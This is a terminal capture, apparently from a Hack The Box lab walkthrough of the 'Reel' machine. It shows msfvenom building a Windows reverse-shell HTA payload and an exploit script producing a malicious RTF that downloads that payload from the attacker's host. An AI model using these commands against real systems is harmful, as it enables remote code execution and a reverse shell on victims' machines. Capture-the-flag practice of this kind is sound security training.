 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Reel]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.18 LPORT=2233 -f hta-psh -o good.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of hta-psh file: 7678 bytes
Saved as: good.hta
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Reel]
└─$ python2 41894.py -M gen -t RTF -w good.rtf -u "http://10.10.16.18/good.hta"
Generating normal RTF payload.
Generated good.rtf successfully
WorkSpace
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Reel]
└─$